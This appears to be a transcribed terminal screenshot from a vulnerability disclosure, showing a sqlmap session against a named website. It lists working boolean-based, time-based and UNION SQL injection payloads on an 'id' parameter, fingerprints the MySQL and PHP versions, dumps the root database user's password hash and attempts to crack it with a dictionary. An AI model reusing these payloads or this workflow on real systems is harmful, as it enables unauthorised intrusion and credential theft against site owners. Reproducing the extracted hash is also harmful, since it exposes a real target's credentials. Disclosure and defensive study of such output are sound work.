 o@o: /opt/sqlmap
11:10
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7422=7422 AND 'NtIA'='NtIA
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HyiE) AND 'OGff'='OGff
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-2531' UNION ALL SELECT NULL,NULL,CONCAT(0x7171716b71,0x425779514e72524d56727376774c467562636d4e6976556d5a4464564b794
86f715762734f54486c,0x7171627671),NULL,NULL-- -
---
[11:09:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.12
[11:09:46] [INFO] fetching database users password hashes
[11:09:46] [INFO] the SQL query used returns 4 entries
[11:09:46] [INFO] retrieved: "root","*AEAD671B34AB3F5B569B45640A85F5F16F65DA44"
[11:09:46] [INFO] retrieved: "root","*AEAD671B34AB3F5B569B45640A85F5F16F65DA44"
[11:09:46] [INFO] retrieved: "root","*AEAD671B34AB3F5B569B45640A85F5F16F65DA44"
[11:09:46] [INFO] retrieved: "root","*AEAD671B34AB3F5B569B45640A85F5F16F65DA44"
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[11:09:50] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> y
[11:09:59] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:10:00] [INFO] starting dictionary-based cracking (mysql_passwd)
[11:10:00] [INFO] starting 2 processes
[11:10:26] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
password hash: *AEAD671B34AB3F5B569B45640A85F5F16F65DA44
[11:10:26] [INFO] fetched data logged to text files under '/home/o/.sqlmap/output/www.stc.sh.cn'
[*] shutting down at 11:10:26
www.wooyun.org
o@o:/opt/sqlmap$